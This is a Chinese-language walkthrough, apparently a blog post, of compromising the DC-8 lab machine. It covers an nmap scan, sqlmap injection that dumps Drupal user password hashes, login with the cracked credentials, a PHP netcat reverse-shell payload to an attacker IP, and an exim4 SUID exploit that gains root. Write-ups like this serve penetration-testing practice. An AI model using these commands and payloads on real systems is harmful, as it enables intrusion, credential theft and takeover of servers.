DC-8

DC-8



信息收集

nmap -T4 -A -p 1-65535 192.168.211.140

又是Drupal



发现有nid这个参数看看能不能sql注入

web打点

sql注入



sqlmap -u "http://192.168.211.140/?nid=2" --dbs



sqlmap -u "http://192.168.211.140/?nid=2" -D d7db --tables



sqlmap -u "http://192.168.211.140/?nid=2" -D d7db -T users --columns



sqlmap -u "http://192.168.211.140/?nid=2" -D d7db -T users -C name --dump

admin:$S$D2tRcYRyqVFNSc0NvYUrYeQbLQg5koMKtihYTIDC9QQqJi3ICg5z

john:$S$DqupvJbxVmqjr6cYePnx2A891ln7lsuku/3if/oRVZJaz5mKC2vF

写shell,读文件权限都不够,直接拿去解密了



成功登陆

反弹shell

在此路径下找到可以写shell的地方,写入

<?php system("nc -e /bin/bash 192.168.211.131 6666");?>

填写表单,发送



python -c 'import pty;pty.spawn("/bin/bash")'

成功反弹shell

提权

SUID提权

find / -perm -u=s -type f 2>/dev/null

发现exim4,searchspolit

下载/usr/share/exploitdb/exploits/linux/local/46996.sh

启动http server

wget下载

这里很奇怪的一点,使用python启动交互式shell反而执行失败,直接执行成功

chmod 777 exp.sh

./exp.sh -m setuid



./exp.sh -m netcat

获取flag

浙公网安备 33010602011771号

浙公网安备 33010602011771号